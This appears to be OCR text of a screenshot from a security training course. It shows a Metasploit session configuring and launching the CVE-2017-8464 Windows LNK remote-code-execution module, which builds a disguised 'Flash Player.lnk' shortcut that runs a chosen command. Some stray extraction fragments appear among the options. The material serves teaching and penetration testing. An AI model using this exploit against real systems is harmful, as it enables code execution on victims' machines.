 msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > set cmd "C:\\Users\\lenovo\\Desktop\\attack.py"
cmd => C:\Users\lenovo\Desktop\attack.py
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > show options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME FlashPlayerCPLApp.cpl no The DLL file containing the payload
FILENAME Flash Player.lnk no The LNK file
PATH no An explicit path to where the files will be hosted
root
桌面
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD C:\Users\lenovo\Desktop\attack.py yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Automatic
掌控安全EDU
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit